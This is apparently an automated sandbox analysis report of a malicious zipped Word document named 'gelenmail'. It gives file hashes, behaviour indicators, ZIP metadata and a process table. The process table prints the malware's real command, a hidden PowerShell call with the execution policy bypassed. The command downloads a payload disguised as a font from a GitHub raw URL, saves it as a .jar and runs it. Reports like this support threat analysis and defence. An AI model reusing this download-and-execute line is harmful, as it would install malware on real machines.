| File name: | 07_06_19_14_29_34_gelenmail.zip |
| Full analysis: | https://app.any.run/tasks/99c23602-6e30-4372-ae1a-5c5ba15a8df8 |
| Verdict: | Malicious activity |
| Analysis date: | July 18, 2019, 11:20:53 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 298DD5C982724C4BDAA4CE9523581A7C |
| SHA1: | EE47B1F8E4BA347BDF461954C68847E645311B60 |
| SHA256: | BA3D805C05B15BCE2F84A16A8C4D06B74C1CD2415B78B17FEB96602F2BD1DA03 |
| SSDEEP: | 1536:mKVQi21V5bjfEK5m2me9Dkf+GTnvfr/xgOL+UooboUFXOLBA67S2goWCi:E1VB5Rf9DbGTvfrmG+Uo2oUMGG5i |
MALICIOUS




Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 4088)
- EXCEL.EXE (PID: 3968)

Executes PowerShell scripts
- CMD.EXE (PID: 3088)
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 3968)
SUSPICIOUS
Executed via COM
- EXCEL.EXE (PID: 3200)
- EXCEL.EXE (PID: 3968)
Creates files in the user directory
- powershell.exe (PID: 3660)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 4088)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 3968)
- WINWORD.EXE (PID: 4088)
- EXCEL.EXE (PID: 3200)
Manual execution by user
- WINWORD.EXE (PID: 4088)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|



| ZipBitFlag: | 0x0009 |

| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2019:07:08 23:35:00 |

| ZipCRC: | 0x906fcd7a |
| ZipCompressedSize: | 98055 |
| ZipUncompressedSize: | 101208 |
| ZipFileName: | 08_07_2013_23-33_gelenmail.docx |
Total processes
44
Monitored processes
7
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2560 | "C:\Windows\system32\verclsid.exe" /S /C {00020820-0000-0000-C000-000000000046} /I {00000112-0000-0000-C000-000000000046} /X 0x5 | C:\Windows\system32\verclsid.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Extension CLSID Verification Host Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2932 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\07_06_19_14_29_34_gelenmail.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||

| 3088 | CMD.EXE /c powershell -executionpolicy bypass -W Hidden -command "& { (new-object System.Net.WebClient).DownloadFile(\"https://raw.githubusercontent.com/64865/8oh6hj/gh-pages/w95r265vb8o9np.otf\" ,\" %tmp%\\irs5WQ.jar\") }" & %tmp%\\irs5WQ.jar | C:\Windows\system32\CMD.EXE | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
